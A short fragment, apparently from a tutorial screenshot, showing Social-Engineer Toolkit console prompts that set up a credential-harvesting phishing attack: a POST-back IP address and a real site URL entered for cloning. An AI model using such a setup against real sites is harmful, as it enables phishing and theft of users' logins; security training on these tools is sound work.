 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.252.134]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://eportal. pt/